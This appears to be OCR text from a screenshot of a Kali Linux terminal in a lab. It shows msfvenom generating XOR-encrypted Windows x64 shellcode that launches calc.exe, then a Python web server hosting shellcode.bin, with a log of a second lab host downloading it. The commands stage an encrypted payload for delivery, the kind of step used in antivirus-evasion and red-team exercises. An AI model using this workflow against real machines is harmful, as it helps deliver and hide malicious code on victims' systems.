 1 | kali@kali: ~
/ 33% | VOL 40% | us | RAM 21% | CPU 0% | eth0 172.16.29.128 | 10:30
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD="calc.exe" --encrypt xor --encrypt-key "MyKey" -f raw -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Saved as: shellcode.bin
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.29.129 - - [31/Jan/2025 10:30:40] "GET /shellcode.bin HTTP/1.1" 200 -
kali@kali: ~